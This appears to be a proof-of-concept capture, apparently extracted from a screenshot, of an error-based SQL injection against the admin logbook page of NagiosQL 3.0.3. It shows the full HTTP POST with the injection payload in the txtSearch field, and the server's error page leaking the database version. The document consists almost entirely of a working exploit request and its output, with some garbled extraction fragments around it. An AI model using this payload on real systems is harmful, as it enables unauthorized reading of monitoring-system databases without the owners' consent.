 POST /nagiosql/admin/logbook.php HTTP/1.1
Host:
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/65.0.3325.181 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/webp,image/apng,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,en-GB;q=0.6
Cookie: _ga=GA1.1.1839650770.1525314833
Connection: close
Content-Length: 229
txtSearch=-1%' and (select 1 from(select
count(*),concat((select (select (select
concat(0x7e7e7e,version(),0x7e7e7e))) from
information_schema.tables limit
0,1),floor(rand(0)*2))x from information_schema.tables
group by x)a)#
? < + > Type a search term 0 matches
</table>
<br>
</form><br>
<p><span class="dbmessage">Error while selecting
data from database:<br>Duplicate entry '~~~5.1.73~~~1'
for key 'group_key'<br>&nbsp;</span><span
class="greenmessage">&nbsp;</span></p>
<div id="cal-cont" style="visibility:hidden">
<div class="hd">Calendar</div>
<div class="bd">
<div id="cal"></div>
</div>
</div>
<div id="cal-cont2" style="visibility:hidden">
<div class="hd">Calendar</div>
<div class="bd">
<div id="cal2"></div>
</div>
</div>
<div id="confirmcontainer"></div>
<div id="msgcontainer"></div>
</tr>
</table>
<p class="version">Based on <a
href='http://www.nagiosql.org'
target='_blank'>NagiosQL</a> 3.0.3</p>
</body>
</html>
? < + > Type a search term 0 matches